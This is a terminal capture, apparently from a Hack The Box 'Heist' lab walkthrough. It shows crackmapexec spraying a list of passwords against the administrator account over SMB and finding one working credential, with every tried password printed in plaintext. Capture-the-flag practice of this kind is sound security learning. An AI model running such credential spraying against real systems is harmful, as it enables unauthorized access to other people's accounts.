 root@kavishgr:~/AutoRecon/results/heistHTB/loot# crackmapexec -u users.txt -p pass.txt --shares 10.10.10.149
CME 10.10.10.149:445 SUPPORTDESK [*] Windows 10.0 Build 17763 (name:SUPPORTDESK) (domain:SUPPORTDESK)
CME 10.10.10.149:445 SUPPORTDESK [-] SUPPORTDESK\administrator:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
CME 10.10.10.149:445 SUPPORTDESK [-] SUPPORTDESK\administrator:$uperP@ssword STATUS_LOGON_FAILURE
CME 10.10.10.149:445 SUPPORTDESK [-] SUPPORTDESK\administrator:stealth1agent STATUS_LOGON_FAILURE
CME 10.10.10.149:445 SUPPORTDESK [+] SUPPORTDESK\administrator:4dD!5}x/re8]FBuZ (Pwn3d!)
[*] KTHXBYE!
root@kavishgr:~/AutoRecon/results/heistHTB/loot#